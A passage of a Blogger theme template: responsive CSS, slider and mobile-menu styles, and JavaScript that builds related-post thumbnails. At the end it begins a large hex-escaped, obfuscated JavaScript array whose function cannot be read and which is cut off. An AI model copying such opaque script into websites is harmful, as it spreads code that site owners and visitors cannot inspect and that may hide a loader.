		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:476px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:168px;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:258px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:418px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}


img.pinimg {
    width: 77px;
    height: 77px;
}
</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGheKhr9LDUsYkhyqBDOJ-zNO0CaMa2aHU4Z6BKtHpEejeRW_Xywe9cJ22TlZ1k1kjqjPPlsbjK4Et-h1LB5kbDR4YEYXW86lh_qF5l-L-9Qyzc-yPaciQqB_2TwSJ9K5om0WHPVyzw_k/s1600/slider-arrows.png) no-repeat 0 0;
}

.bx-wrapper .bx-next {
	right: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGheKhr9LDUsYkhyqBDOJ-zNO0CaMa2aHU4Z6BKtHpEejeRW_Xywe9cJ22TlZ1k1kjqjPPlsbjK4Et-h1LB5kbDR4YEYXW86lh_qF5l-L-9Qyzc-yPaciQqB_2TwSJ9K5om0WHPVyzw_k/s1600/slider-arrows.png) no-repeat -30px 0;
}

/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/

.bx-wrapper .bx-next:hover, .bx-wrapper .bx-prev:hover {
	opacity:.7 !important;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -15px;
	outline: 0;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #444;
}
.slicknav_menu {
    background: #f1f1f1;
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#444;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  	padding: 0.3em 0;
	
	
}

</style>
<style type='text/css'>

#header {
	border-bottom:1px solid #eee;
	
}
.post-entry {
  text-align: justify;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjA_c0472Go9wE-0N_-ndGkjxXJ4D7L4ST40yZ2QQPgJ5L7kIURQ39DNr9QZLf5OF95CuFq2hy3QLYkPImsWE5XR564eTWFHKEuaVxG9qm6v3gdEXkAjHuNnzZn5qc1IvklduYKr6pBOU18/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjA_c0472Go9wE-0N_-ndGkjxXJ4D7L4ST40yZ2QQPgJ5L7kIURQ39DNr9QZLf5OF95CuFq2hy3QLYkPImsWE5XR564eTWFHKEuaVxG9qm6v3gdEXkAjHuNnzZn5qc1IvklduYKr6pBOU18/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}



var _0xa21e=["\x31\x4F\x20\x53\x3D\x5B\x22\x5C\x31\x37\x5C\x6E\x5C\x62\x5C\x31\x44\x5C\x71\x5C\x69\x5C\x70\x5C\x4F\x5C\x31\x35\x5C\x67\x5C\x71\x5C\x62\x5C\x51\x5C\x70\x5C\x31\x48\x5C\x62\x5C\x31\x6C\x5C\x65\x5C\x62\x5C\x31\x68\x5C\x71\x5C\x71\x5C\x31\x63\x5C\x65\x5C\x6A\x5C\x74\x5C\x62\x5C\x70\x5C\x31\x55\x5C\x62\x5C\x31\x6C\x5C\x65\x5C\x62\x5C\x72\x5C\x71\x5C\x70\x5C\x70\x5C\x31\x41\x5C\x49\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6E\x5C\x62\x5C\x31\x75\x5C\x71\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x62\x5C\x31\x46\x5C\x41\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x70\x5C\x4F\x5C\x31\x71\x5C\x67\x5C\x62\x5C\x31\x46\x5C\x50\x5C\x55\x5C\x4F\x5C\x31\x71\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x50\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x72\x5C\x67\x5C\x49\x5C\x6C\x5C\x72\x5C\x41\x5C\x31\x71\x5C\x6C\x5C\x72\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x73\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x61\x5C\x67\x5C\x73\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x6E\x5C\x6C\x5C\x75\x5C\x6E\x5C\x59\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x75\x5C\x67\x5C\x76\x5C\x76\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x64\x5C\x67\x5C\x49\x5C\x6C\x5C\x64\x5C\x41\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x65\x5C\x6A\x5C\x6C\x5C\x64\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x31\x75\x5C\x67\x5C\x31\x75\x5C\x74\x5C\x76\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x47\x5C\x62\x5C\x31\x64\x5C\x47\x5C\x62\x5C\x31\x76\x5C\x47\x5C\x76\x5C\x74\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x45\x5C\x64\x5C\x46\x5C\x65\x5C\x31\x45\x5C\x74\x5C\x76\x5C\x31\x48\x5C\x62\x5C\x54\x5C\x4B\x5C\x62\x5C\x57\x5C\x67\x5C\x31\x61\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x45\x5C\x64\x5C\x46\x5C\x65\x5C\x31\x45\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x79\x5C\x6E\x5C\x76\x5C\x50\x5C\x7A\x5C\x71\x5C\x72\x5C\x67\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x70\x5C\x31\x36\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x52\x5C\x67\x5C\x49\x5C\x6C\x5C\x52\x5C\x41\x5C\x73\x5C\x65\x5C\x78\x5C\x65\x5C\x6A\x5C\x6C\x5C\x52\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x43\x5C\x67\x5C\x67\x5C\x76\x5C\x62\x5C\x31\x31\x5C\x76\x5C\x70\x5C\x4F\x5C\x59\x5C\x67\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x6F\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x52\x5C\x67\x5C\x49\x5C\x6C\x5C\x52\x5C\x41\x5C\x73\x5C\x65\x5C\x78\x5C\x65\x5C\x6A\x5C\x6C\x5C\x52\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x43\x5C\x67\x5C\x67\x5C\x76\x5C\x62\x5C\x31\x34\x5C\x76\x5C\x5A\x5C\x5A\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x62\x5C\x31\x71\x5C\x67\x5C\x67\x5C\x76\x5C\x31\x6B\x5C\x47\x5C\x62\x5C\x31\x6E\x5C\x76\x5C\x70\x5C\x4F\x5C\x31\x6E\x5C\x67\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x6E\x5C\x63\x5C\x70\x5C\x45\x5C\x49\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x7A\x5C\x71\x5C\x63\x5C\x62\x5C\x7A\x5C\x63\x5C\x31\x76\x5C\x6E\x5C\x73\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x73\x5C\x65\x5C\x62\x5C\x7A\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x50\x5C\x55\x5C\x6E\x5C\x7A\x5C\x71\x5C\x63\x5C\x31\x42\x5C\x63\x5C\x31\x76\x5C\x6E\x5C\x73\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x73\x5C\x65\x5C\x31\x42\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x50\x5C\x55\x5C\x6E\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x63\x5C\x63\x5C\x6C\x5C\x31\x67\x5C\x67\x5C\x73\x5C\x65\x5C\x62\x5C\x31\x30\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x7A\x5C\x71\x5C\x31\x35\x5C\x48\x5C\x31\x63\x5C\x65\x5C\x6A\x5C\x4B\x5C\x62\x5C\x70\x5C\x31\x35\x5C\x67\x5C\x49\x5C\x6C\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x67\x5C\x31\x63\x5C\x45\x5C\x31\x35\x5C\x46\x5C\x6C\x5C\x6D\x5C\x67\x5C\x57\x5C\x6C\x5C\x68\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x41\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x6C\x5C\x4C\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x31\x7A\x5C\x67\x5C\x31\x69\x5C\x63\x5C\x63\x5C\x79\x5C\x68\x5C\x70\x5C\x6C\x5C\x42\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x63\x5C\x79\x5C\x4C\x5C\x74\x5C\x56\x5C\x70\x5C\x6C\x5C\x44\x5C\x67\x5C\x6D\x5C\x65\x5C\x62\x5C\x31\x6B\x5C\x71\x5C\x4C\x5C\x74\x5C\x56\x5C\x79\x5C\x42\x5C\x4B\x5C\x4C\x5C\x4B\x5C\x56\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x71\x5C\x68\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x4C\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x42\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x44\x5C\x31\x6D\x5C\x67\x5C\x63\x5C\x63\x5C\x70\x5C\x70\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x67\x5C\x44\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x31\x5C\x67\x5C\x45\x5C\x62\x5C\x79\x5C\x4E\x5C\x79\x5C\x31\x6F\x5C\x79\x5C\x31\x62\x5C\x79\x5C\x56\x5C\x79\x5C\x31\x61\x5C\x79\x5C\x31\x6C\x5C\x79\x5C\x31\x46\x5C\x79\x5C\x31\x79\x5C\x79\x5C\x62\x5C\x49\x5C\x79\x5C\x62\x5C\x62\x5C\x79\x5C\x62\x5C\x4E\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x78\x5C\x67\x5C\x45\x5C\x63\x5C\x62\x5C\x31\x35\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x52\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6A\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x69\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6B\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x78\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x31\x32\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6F\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6D\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x66\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x43\x5C\x63\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x44\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x4E\x5C\x46\x5C\x65\x5C\x62\x5C\x4A\x5C\x71\x5C\x49\x5C\x79\x5C\x4E\x5C\x70\x5C\x6C\x5C\x75\x5C\x6E\x5C\x77\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x62\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x51\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x49\x5C\x46\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x4A\x5C\x67\x5C\x49\x5C\x6C\x5C\x4A\x5C\x41\x5C\x31\x31\x5C\x65\x5C\x6A\x5C\x6C\x5C\x4A\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x62\x5C\x59\x5C\x71\x5C\x77\x5C\x70\x5C\x67\x5C\x67\x5C\x31\x31\x5C\x45\x5C\x4A\x5C\x46\x5C\x70\x5C\x4F\x5C\x77\x5C\x67\x5C\x31\x78\x5C\x45\x5C\x4A\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x75\x5C\x6E\x5C\x31\x77\x5C\x67\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x62\x5C\x31\x33\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x39\x5C\x47\x5C\x76\x5C\x79\x5C\x76\x5C\x62\x5C\x31\x36\x5C\x4B\x5C\x42\x5C\x47\x5C\x76\x5C\x70\x5C\x6C\x5C\x